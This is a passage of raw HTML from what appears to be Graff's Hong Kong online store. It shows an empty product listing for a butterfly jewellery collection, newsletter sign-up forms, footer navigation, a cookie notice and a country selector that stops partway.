                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_HK" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

    </div>


<div class="l-plp l-container js-plp-container" data-plp-type="default">
    
    
        <div class="b-plp-header  b-sticky-container js-sticky-container" data-cmp="sticky">
            
                <div class="b-search-info js-search-result-info">
                    
                    
                </div>
            
            <div class="b-plp-controls js-grid-header b-sticky-block js-sticky-block">
    <div class="b-plp-controls__upper-overlay"></div>
    
        <div class="b-plp-controls__toogle-item">
            <div class="b-plp-controls__header-container js-header-container">
                
                    <button type="button"
                            class="b-btn--type-3 b-plp-controls__toogle-btn h-hidden__m js-refinement-bar__reset"
                            data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Search-ShowAjax?q=undefined"
                    >
                        <span class="b-btn__text">Reset All</span>
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </button>
                
                





































































    




            </div>
            
        </div>
    
    <div class="b-refinement-bar js-refinement-bar--filter" id="filter-refine-bar"  data-json-config='{"enableScroll": true}' data-cmp="refinementBar" data-reset-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_butterfly_classicbutterfly" >
    <div class="b-refinement-bar-header">
        <div class="b-refinement-bar-header__close js-refinement-bar-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </div>
    </div>

    <div class="b-refinement-bar-body js-refinement-body">
        

        <div class="b-dropdown-menu-container js-dropdown-menu-container">
            
        </div>
        





































































    




    </div>

    <div class="b-refinement-bar-footer h-hidden__d">
        <div class="b-refinement-bar-header__reset js-refinement-bar__reset h-hidden" data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Search-ShowAjax?q=undefined">
            <span class="b-refinement-bar__reset-text">Reset All</span>
        </div>
        
    </div>

    
    
</div>

</div>

        </div>
        <div class="b-plp-header-bottom js-plp-header-bottom">
            <div class="b-plp-header-bottom__left">
                <span class="b-plp-header-bottom__product-count js-product-count-text"
                    data-string-multiple="{0} Products"
                    data-string-single="{0} Product">
                        
                            0 Product
                        
                </span>
            </div>
            <div class="b-plp-header-bottom__right">
                <div class="b-plp-header-bottom__buy-online">
                    





































































    




                </div>
                
            </div>
        </div>
        <div class="js-plp-cat-container b-plp-cat-container  b-plp-cat-single b-plp-cat-container--double-view" data-view-type="double">
            <div class="" >
                
                    
                    
                    
                
            </div>
        </div>
        <div class="js-plp-no-results-holder">
            <div class="b-noresult js-plp-no-result ">
    <div class="b-noresult__msg">
        Sorry, no results found.
    </div>
    <div class="b-noresult__msg">
        Try filtering by another criteria.
    </div>
</div>

        </div>
    
    <div class="js-bottom-banners">
        
    </div>
</div>


	 

	




    


</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_HK-Site/en_HK/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_HK-Site/en_HK/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwad0208c5/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/hk-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/hk-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/hk-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/hk-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
<div class="h-dsp--flex h-flex-ai--center h-flex-jc--center h-flex-dir--column__m h-text--center">
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel=""></a>
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel="">
        <span class="h-ml--16" style="line-height: 17px;">Registration No. A-B-23-11-02173 for Category A Registrant (Section 53ZUG, Cap 615, LAWS OF HONG KONG)</span>
    </a>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/hk-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/hk-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/hk-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/hk-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
<div class="h-dsp--flex h-flex-ai--center h-flex-jc--center h-flex-dir--column__m h-text--center">
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel=""></a>
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel="">
        <span class="h-ml--16" style="line-height: 17px;">Registration No. A-B-23-11-02173 for Category A Registrant (Section 53ZUG, Cap 615, LAWS OF HONG KONG)</span>
    </a>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="HK" data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/hk-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
